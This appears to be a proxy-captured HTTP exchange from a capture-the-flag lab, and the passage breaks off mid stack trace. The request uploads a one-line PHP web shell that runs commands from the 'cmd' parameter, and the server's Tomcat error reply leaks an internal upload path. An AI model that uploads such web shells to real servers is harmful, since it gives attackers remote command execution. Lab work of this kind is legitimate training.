 Request
Raw Params Headers Hex
POST /upload.jsp?email=reverse%20shell HTTP/1.1
Host: 10.10.10.205:8080
Content-Length: 218
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysAbLlyLOvUNrCSj6
Accept: */*
Origin: http://10.10.10.205:8080
Referer: http://10.10.10.205:8080/service/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ne;q=0.8
Cookie: JSESSIONID=516F65C4115C70C7513A662D451CF10A
Connection: close
------WebKitFormBoundarysAbLlyLOvUNrCSj6
Content-Disposition: form-data; name="image"; filename=""
Content-Type: application/x-php
<?php echo system($_GET['cmd']); ?>
------WebKitFormBoundarysAbLlyLOvUNrCSj6--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=27653DD3ED56CFCC9F210FFC48D59E49; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 2867
Date: Fri, 04 Sep 2020 03:59:26 GMT
Connection: close
<div id="error">
java.io.FileNotFoundException: /opt/samples/uploads (Is a directory)
at java.base/java.io.FileOutputStream.open0(Native Method)
at java.base/java.io.FileOutputStream.open(FileOutputStream.java:298)
at java.base/java.io.FileOutputStream.<init>(FileOutputStream.java:237)
at java.base/java.io.FileOutputStream.<init>(FileOutputStream.java:187)
at org.apache.commons.fileupload.disk.DiskFileItem.write(DiskFileItem.java:394)
at org.apache.jsp.upload_jsp._jspService(upload_jsp.java:205)
at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
at org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:476)
at org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:385)
at org.apache.jasper.servlet.JspServlet.service(JspServlet.java:329)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
at